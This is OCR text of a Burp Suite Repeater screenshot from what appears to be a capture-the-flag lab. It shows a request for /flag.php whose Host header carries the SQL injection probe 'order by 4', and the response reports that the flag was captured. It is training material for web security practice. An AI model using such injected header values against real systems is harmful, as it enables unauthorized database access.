 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < >
Target: http://219.153.49.228:41339
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: order by 4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 10 Dec 2021 15:14:39 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: MrYe
7 Content-Length: 849
8
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
XWAY科技管理系统V3.0
</title>
13 </div>
14 </body>
15 </html>
16 <title>
墨者遗失的凭据
</title>
您改变了浏览器发送的数据，并输入了<font color='red'>
order by 4
</font>
<br/>
成功拿到flag及时验证哦!!!<hr/>
</br>
今日水果特价,欢迎选购!</br>
<marquee style='WIDTH: 200px; HEIGHT: 30px' scr
清仓大处理，最后一天大甩卖了！！
</marquee >
<hr/>
</br>
名称:苹果</br>
价格:1000</br>
数量:20</br>
<hr/>
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done
1,019 bytes | 51 millis